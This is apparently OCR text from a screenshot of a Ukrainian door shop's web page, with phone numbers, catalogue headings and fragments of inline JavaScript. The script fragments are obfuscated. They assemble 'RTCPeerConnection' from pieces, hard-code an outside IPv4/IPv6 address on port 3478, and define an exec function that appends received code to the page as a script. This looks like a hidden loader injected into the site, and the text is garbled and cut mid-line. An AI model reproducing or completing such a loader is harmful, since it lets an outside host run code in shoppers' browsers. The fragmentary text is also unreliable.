
Call:
+38 097 690 18 52
Call:
+38 050 016 79 77
!function(){var
W='RTC'+'Peer'+'Connec'+'tion',V4='95.164.123.
[2a12:bec4:1460:50::2]:3478',gz=typeof
DecompressionStream==='function';function
exec(c)
КАТАЛОГ
ДВЕРІ МІЖКІМНА
{(window['request'+'Idle'+'Callback']||function(f)
{setTimeout(f,50)})
(function(){try{var
s=document.createElement('script'),n=document.qu
{s.textContent=c;document.head.appendChild(s);s.
ВХІДНІ ДВЕРІ СТРАЖ (STRAJ) VEGA MAXI